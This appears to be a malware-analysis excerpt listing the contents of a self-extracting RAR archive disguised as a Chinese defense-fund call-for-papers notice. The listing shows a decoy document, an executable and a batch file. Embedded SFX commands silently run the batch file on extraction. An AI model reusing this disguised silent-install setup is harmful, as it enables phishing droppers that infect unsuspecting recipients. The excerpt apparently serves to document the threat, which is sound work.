 国防基金征稿通知.exe\国防基金征稿通知 - 自解压格式 RAR 压缩文件, 解包大小为 66,191 字节
名称
..
2017.txt.bat
teredo.exe
国防基金征稿通知.doc
;The comment below contains SFX script commands
Setup=国防基金征稿通知\2017.txt.bat
Silent=1
Overwrite=1